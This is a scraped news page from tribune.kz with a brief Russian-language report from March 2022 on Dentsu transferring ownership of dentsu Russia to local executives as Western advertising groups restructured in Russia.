		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftribune.kz%2Fi-dentsu-tozhe%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%D0%98+Dentsu+%D1%82%D0%BE%D0%B6%D0%B5 %0A%0A https://tribune.kz/i-dentsu-tozhe/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://tribune.kz/i-dentsu-tozhe/&text=%D0%98+Dentsu+%D1%82%D0%BE%D0%B6%D0%B5" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://tribune.kz/wp-content/uploads/2022/03/de.jpg" data-caption=""><img width="696" height="375" class="entry-thumb td-modal-image" src="https://tribune.kz/wp-content/uploads/2022/03/de-696x375.jpg" srcset="https://tribune.kz/wp-content/uploads/2022/03/de-696x375.jpg 696w, https://tribune.kz/wp-content/uploads/2022/03/de-300x162.jpg 300w, https://tribune.kz/wp-content/uploads/2022/03/de-768x414.jpg 768w, https://tribune.kz/wp-content/uploads/2022/03/de-780x420.jpg 780w, https://tribune.kz/wp-content/uploads/2022/03/de.jpg 999w" sizes="(max-width: 696px) 100vw, 696px" alt="" title=""/></a></div>
            <!-- content --><p style="text-align: right;"><span style="font-size: 12px;">17.03.2022</span></p>
<p style="text-align: justify;"><span style="font-size: 16px;">Штаб-квартира коммуникационной группы Dentsu передает права на владение dentsu Russia локальным акционерам, сообщает adindex.ru.</span></p>
<p style="text-align: justify;"><span style="font-size: 16px;">Права будут переданы директору по региону Россия и СНГ dentsu Russia Кириллу Матвееву и президенту dentsu Russia &amp; CIS Олегу Полякову.</span></p>
<p style="text-align: justify;"><span style="font-size: 16px;">Решение было принято после переговоров российской коммуникационной группы с руководителями глобального офиса. Российский штат компании насчитывает 1,5 тыс. человек в Москве и Санкт-Петербурге.</span></p>
<p style="text-align: justify;"><span style="font-size: 16px;">В глобальной сети пообещали приложить «все возможные усилия для поддержки российских коллег».</span></p>
<p style="text-align: justify;"><span style="font-size: 16px;">Это пятая из шести глобальных коммуникационных групп, перестраивающая работу в России. Ранее Publicis Groupe объявил, что передает контроль над российским офисом Сергею Коптеву, WPP и IPG приостановили деятельность на территории страны, а Havas — заморозила инвестиции.  </span></p>
<p><span style="font-size: 12px;">фото dentsu.com</span></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>ТЕГИ</span></li><li><a href="https://tribune.kz/tag/dentsu/">dentsu</a></li><li><a href="https://tribune.kz/tag/reklamnyj-rynok/">рекламный рынок</a></li><li><a href="https://tribune.kz/tag/rossiya/">Россия</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://tribune.kz/i-dentsu-tozhe/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftribune.kz%2Fi-dentsu-tozhe%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%D0%98+Dentsu+%D1%82%D0%BE%D0%B6%D0%B5 %0A%0A https://tribune.kz/i-dentsu-tozhe/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://tribune.kz/i-dentsu-tozhe/&text=%D0%98+Dentsu+%D1%82%D0%BE%D0%B6%D0%B5" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Предыдущая статья</span><a href="https://tribune.kz/reklamnyj-rynok-rossii-sostavil-578-mlrd-rublej-v-2021-godu/">Рекламный рынок России составил 578 млрд рублей в 2021 году</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Следующая статья</span><a href="https://tribune.kz/globalnaya-omnicom-group-pokidaet-rossijskij-rynok/">Omnicom Group покидает российский рынок</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://tribune.kz/author/s-suleeva/">Саида Сулеева</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Саида Сулеева"><meta itemprop="url" content="https://tribune.kz/author/s-suleeva/"></span><meta itemprop="datePublished" content="2022-03-17T18:30:07+06:00"><meta itemprop="dateModified" content="2022-03-17T20:38:59+06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://tribune.kz/i-dentsu-tozhe/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tribune.kz/wp-content/uploads/2021/05/272.png"></span><meta itemprop="name" content="TRIBUNE.KZ"></span><meta itemprop="headline " content="И Dentsu тоже"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tribune.kz/wp-content/uploads/2022/03/de.jpg"><meta itemprop="width" content="999"><meta itemprop="height" content="538"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":10226,"live_filter_cur_post_author":"4","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "6509";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "2170";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">ЭТО МОЖЕТ БЫТЬ ИНТЕРЕСНО</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">ЕЩЕ ОТ АВТОРА</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tribune.kz/nma-rejtingi-telesmotreniya-v-dekabre-2025-goda/"  rel="bookmark" class="td-image-wrap " title="НМА: рейтинги телесмотрения в декабре 2025 года" ><img class="entry-thumb" src="[data-uri]" alt="" title="НМА: рейтинги телесмотрения в декабре 2025 года" data-type="image_tag" data-img-url="https://tribune.kz/wp-content/uploads/2026/01/ChatGPT-Image-18-yanv.-2026-g.-23_11_47-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://tribune.kz/category/novosti/" class="td-post-category">НОВОСТИ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tribune.kz/nma-rejtingi-telesmotreniya-v-dekabre-2025-goda/"  rel="bookmark" title="НМА: рейтинги телесмотрения в декабре 2025 года">НМА: рейтинги телесмотрения в декабре 2025 года</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tribune.kz/omnicom-media-asia-pacific-10-tendentsij-kotorye-opredelyat-strategii-brendov-v-blizhajshie-gody/"  rel="bookmark" class="td-image-wrap " title="Omnicom Media Asia Pacific: 10 тенденций, которые определят стратегии брендов в ближайшие годы" ><img class="entry-thumb" src="[data-uri]" alt="" title="Omnicom Media Asia Pacific: 10 тенденций, которые определят стратегии брендов в ближайшие годы" data-type="image_tag" data-img-url="https://tribune.kz/wp-content/uploads/2026/01/ChatGPT-Image-16-yanv.-2026-g.-15_35_33-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://tribune.kz/category/novosti/" class="td-post-category">НОВОСТИ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tribune.kz/omnicom-media-asia-pacific-10-tendentsij-kotorye-opredelyat-strategii-brendov-v-blizhajshie-gody/"  rel="bookmark" title="Omnicom Media Asia Pacific: 10 тенденций, которые определят стратегии брендов в ближайшие годы">Omnicom Media Asia Pacific: 10 тенденций, которые определят стратегии брендов в ближайшие годы</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tribune.kz/sotsseti-v-avstralii-poteryali-milliony-polzovatelej-posle-vvedeniya-vozrastnogo-poroga/"  rel="bookmark" class="td-image-wrap " title="Соцсети в Австралии потеряли миллионы пользователей после введения возрастного порога" ><img class="entry-thumb" src="[data-uri]" alt="" title="Соцсети в Австралии потеряли миллионы пользователей после введения возрастного порога" data-type="image_tag" data-img-url="https://tribune.kz/wp-content/uploads/2026/01/ChatGPT-Image-16-yanv.-2026-g.-16_43_43-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://tribune.kz/category/novosti/" class="td-post-category">НОВОСТИ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tribune.kz/sotsseti-v-avstralii-poteryali-milliony-polzovatelej-posle-vvedeniya-vozrastnogo-poroga/"  rel="bookmark" title="Соцсети в Австралии потеряли миллионы пользователей после введения возрастного порога">Соцсети в Австралии потеряли миллионы пользователей после введения возрастного порога</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_18 td_block_widget tdi_7 td-pb-border-top td_block_template_1 td_ajax_preloading_preload td-column-1"  data-td-block-uid="tdi_7" >
<style>.td-theme-wrap .tdi_7 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_7 .td-subcat-item a:hover,.td-theme-wrap .tdi_7 .td-subcat-item .td-cur-simple-item{color:#f50708}.td-theme-wrap .tdi_7 .block-title>*,.td-theme-wrap .tdi_7 .td-subcat-dropdown:hover .td-subcat-more{background-color:#f50708}.td-theme-wrap .td-footer-wrapper .tdi_7 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_7 .block-title{border-color:#f50708}.td-theme-wrap .tdi_7 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_7 .td_quote_on_blocks,.td-theme-wrap .tdi_7 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_7 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_7 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_7 .td-instagram-user a{color:#f50708}.td-theme-wrap .tdi_7 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_7 .td-load-more-wrap a:hover{background-color:#f50708;border-color:#f50708}.td-theme-wrap .tdi_7 .td-read-more a,.td-theme-wrap .tdi_7 .td-weather-information:before,.td-theme-wrap .tdi_7 .td-weather-week:before,.td-theme-wrap .tdi_7 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_7 .td-post-category,.td-theme-wrap .tdi_7 .td-post-category:hover{background-color:#f50708}</style>
<style></style><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"\u0421\u0410\u041c\u041e\u0415 \u041f\u041e\u041f\u0423\u041b\u042f\u0420\u041d\u041e\u0415","custom_url":"","block_template_id":"","header_color":"#f50708","header_text_color":"#","accent_text_color":"#","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-10226,\t","category_id":"","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"__","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"preload","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7","block_type":"td_block_18","separator":"","in_all_terms":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_18";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "7218";
block_tdi_7.header_color = "#f50708";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "1805";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">САМОЕ ПОПУЛЯРНОЕ</span></h4></div><div id=tdi_7 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://tribune.kz/nma-rejtingi-telesmotreniya-v-dekabre-2025-goda/"  rel="bookmark" class="td-image-wrap " title="НМА: рейтинги телесмотрения в декабре 2025 года" ><img width="696" height="385" class="entry-thumb" src="https://tribune.kz/wp-content/uploads/2026/01/ChatGPT-Image-18-yanv.-2026-g.-23_11_47-696x385.jpg"   alt="" title="НМА: рейтинги телесмотрения в декабре 2025 года" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://tribune.kz/nma-rejtingi-telesmotreniya-v-dekabre-2025-goda/"  rel="bookmark" title="НМА: рейтинги телесмотрения в декабре 2025 года">НМА: рейтинги телесмотрения в декабре 2025 года</a></h3>                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://tribune.kz/author/red-mens-23/">Редактор</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:00:50+05:00" >19.01.2026</time></span>                        <span class="td-module-comments"><a href="https://tribune.kz/nma-rejtingi-telesmotreniya-v-dekabre-2025-goda/#respond">0</a></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://tribune.kz/omnicom-media-asia-pacific-10-tendentsij-kotorye-opredelyat-strategii-brendov-v-blizhajshie-gody/"  rel="bookmark" class="td-image-wrap " title="Omnicom Media Asia Pacific: 10 тенденций, которые определят стратегии брендов в ближайшие годы" ><img width="80" height="60" class="entry-thumb" src="https://tribune.kz/wp-content/uploads/2026/01/ChatGPT-Image-16-yanv.-2026-g.-15_35_33-80x60.jpg"  srcset="https://tribune.kz/wp-content/uploads/2026/01/ChatGPT-Image-16-yanv.-2026-g.-15_35_33-80x60.jpg 80w, https://tribune.kz/wp-content/uploads/2026/01/ChatGPT-Image-16-yanv.-2026-g.-15_35_33-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Omnicom Media Asia Pacific: 10 тенденций, которые определят стратегии брендов в ближайшие годы" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tribune.kz/omnicom-media-asia-pacific-10-tendentsij-kotorye-opredelyat-strategii-brendov-v-blizhajshie-gody/"  rel="bookmark" title="Omnicom Media Asia Pacific: 10 тенденций, которые определят стратегии брендов в ближайшие годы">Omnicom Media Asia Pacific: 10 тенденций, которые определят стратегии брендов в ближайшие годы</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:30:45+05:00" >16.01.2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://tribune.kz/sotsseti-v-avstralii-poteryali-milliony-polzovatelej-posle-vvedeniya-vozrastnogo-poroga/"  rel="bookmark" class="td-image-wrap " title="Соцсети в Австралии потеряли миллионы пользователей после введения возрастного порога" ><img width="80" height="60" class="entry-thumb" src="https://tribune.kz/wp-content/uploads/2026/01/ChatGPT-Image-16-yanv.-2026-g.-16_43_43-80x60.jpg"  srcset="https://tribune.kz/wp-content/uploads/2026/01/ChatGPT-Image-16-yanv.-2026-g.-16_43_43-80x60.jpg 80w, https://tribune.kz/wp-content/uploads/2026/01/ChatGPT-Image-16-yanv.-2026-g.-16_43_43-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Соцсети в Австралии потеряли миллионы пользователей после введения возрастного порога" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tribune.kz/sotsseti-v-avstralii-poteryali-milliony-polzovatelej-posle-vvedeniya-vozrastnogo-poroga/"  rel="bookmark" title="Соцсети в Австралии потеряли миллионы пользователей после введения возрастного порога">Соцсети в Австралии потеряли миллионы пользователей после введения возрастного порога</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:00:19+05:00" >16.01.2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://tribune.kz/dentsu-oprovergla-sluhi-o-prodazhe-mezhdunarodnogo-biznesa/"  rel="bookmark" class="td-image-wrap " title="Dentsu опровергла слухи о продаже международного бизнеса" ><img width="80" height="60" class="entry-thumb" src="https://tribune.kz/wp-content/uploads/2026/01/top2001-80x60.jpg"  srcset="https://tribune.kz/wp-content/uploads/2026/01/top2001-80x60.jpg 80w, https://tribune.kz/wp-content/uploads/2026/01/top2001-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Dentsu опровергла слухи о продаже международного бизнеса" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tribune.kz/dentsu-oprovergla-sluhi-o-prodazhe-mezhdunarodnogo-biznesa/"  rel="bookmark" title="Dentsu опровергла слухи о продаже международного бизнеса">Dentsu опровергла слухи о продаже международного бизнеса</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T16:00:30+05:00" >16.01.2026</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_8 td-pb-border-top td_block_template_1 td_ajax_preloading_preload td-column-1 td_block_padding"  data-td-block-uid="tdi_8" >
<style>.td-theme-wrap .tdi_8 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_8 .td-subcat-item a:hover,.td-theme-wrap .tdi_8 .td-subcat-item .td-cur-simple-item{color:#f50708}.td-theme-wrap .tdi_8 .block-title>*,.td-theme-wrap .tdi_8 .td-subcat-dropdown:hover .td-subcat-more{background-color:#f50708}.td-theme-wrap .td-footer-wrapper .tdi_8 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_8 .block-title{border-color:#f50708}.td-theme-wrap .tdi_8 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_8 .td_quote_on_blocks,.td-theme-wrap .tdi_8 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_8 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_8 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_8 .td-instagram-user a{color:#f50708}.td-theme-wrap .tdi_8 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_8 .td-load-more-wrap a:hover{background-color:#f50708;border-color:#f50708}.td-theme-wrap .tdi_8 .td-read-more a,.td-theme-wrap .tdi_8 .td-weather-information:before,.td-theme-wrap .tdi_8 .td-weather-week:before,.td-theme-wrap .tdi_8 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_8 .td-post-category,.td-theme-wrap .tdi_8 .td-post-category:hover{background-color:#f50708}</style>
<style></style><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"\u0412\u042b\u0411\u041e\u0420 \u0420\u0415\u0414\u0410\u041a\u0426\u0418\u0418","custom_url":"","block_template_id":"","header_color":"#f50708","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-10226,49456, 49743, 47790, 48011","category_id":"","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"random_posts","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"preload","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8","block_type":"td_block_15","separator":"","in_all_terms":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_15";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "4";
block_tdi_8.header_color = "#f50708";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "1";
tdBlocksArray.push(block_tdi_8);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ВЫБОР РЕДАКЦИИ</span></h4></div><div id=tdi_8 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
